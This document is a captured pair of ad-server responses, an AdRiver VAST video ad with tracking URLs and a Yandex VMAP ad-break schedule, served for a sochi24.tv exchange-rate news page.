request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768991885481&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8020
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DxxuL4dFHTEcpWjNuBO_5z0X_Zbc82YpEmlHskqEIClquvnSIVPl_1eCAvA-cjCvpJ31B44WhkbkE4XJe7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=6028031768991886755&pcode-icookie=1DKf8BBmtYnQ11mejQcizbKsya%2BY5BfMZVUae0blNIwL8NlOhD%2BX1H7Ktt3pNGDUUPaosIgQqZiEqL5gpMCub3Wrh9o%3D&pcode-test-ids=1387854%2C0%2C86%3B1447467%2C0%2C30%3B1441305%2C0%2C63%3B1465795%2C0%2C38%3B1467262%2C0%2C40%3B1353316%2C0%2C31&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.756.13638%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303588%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Finvestory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej%2F&adsdk-bundle-version=1303588&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=273416a1651f5e1cc0851d471388678353af9735%3A1768991885&pcode-uid=3672156131768991885&vsid=0f8724f664e71e4ded81c8a34b6fd231c58fcc0f57c2xVASx3588x1768991885&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768991886818&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -811
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=32685968793088452&video-category-id=0&vsid=0f8724f664e71e4ded81c8a34b6fd231c58fcc0f57c2xVASx3588x1768991885&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,86;1447467,0,30;1441305,0,63;1465795,0,38;1467262,0,40;1353316,0,31]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=32685968793088452&video-category-id=0&vsid=0f8724f664e71e4ded81c8a34b6fd231c58fcc0f57c2xVASx3588x1768991885&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,86;1447467,0,30;1441305,0,63;1465795,0,38;1467262,0,40;1353316,0,31]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">32685966957294020</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>